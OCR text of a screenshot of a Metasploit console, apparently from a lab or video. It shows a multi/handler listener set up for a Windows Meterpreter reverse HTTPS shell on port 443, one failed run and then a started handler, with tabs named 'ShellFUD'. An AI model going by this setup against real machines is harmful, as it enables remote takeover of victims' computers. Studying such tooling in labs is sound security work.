 - : sudo msfconsole — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.11.26.90 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
CONTROL
IS AN
ILLUSION
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.11.26.90:443
[-] Handler failed to bind to 0.0.0.0:443
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:443).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.11.26.90:443
- : sudo openvpn ShellFUD : zsh ShellFUD : php ShellFUD : remmina - : sudo msfconsole